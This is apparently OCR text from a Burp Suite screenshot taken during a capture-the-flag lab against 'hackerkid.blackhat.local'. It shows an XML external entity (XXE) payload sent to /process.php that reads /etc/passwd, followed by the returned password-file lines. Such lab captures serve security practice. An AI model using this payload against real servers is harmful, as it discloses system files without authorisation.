 1 2 3 4
14:14
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://hackerkid.blackhat.local HTTP/1
Request
Pretty Raw Hex
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 189
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY codigo SYSTEM "/etc/passwd"> ]>
15 <root>
<name>
xxx
</name>
<tel>
123
</tel>
<email>
16 &codigo;
</email>
<password>
xxx
</password>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57 is not available !!!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Done 3,010 bytes | 12 millis